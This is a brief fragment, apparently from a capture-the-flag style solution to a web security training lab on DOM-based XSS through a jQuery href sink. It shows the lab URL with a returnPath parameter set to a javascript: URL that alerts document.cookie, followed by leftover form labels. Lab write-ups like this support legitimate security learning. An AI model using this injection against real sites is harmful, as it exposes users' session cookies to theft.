 DOM XSS in jQuery anchor href attribute sink using location.search source
https://0ae3004904341b7b84ca6d5a00120049.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
...04341b7b84ca6d5a00120049.web-security-academy.net says
Name:
OK
Email:
Subject: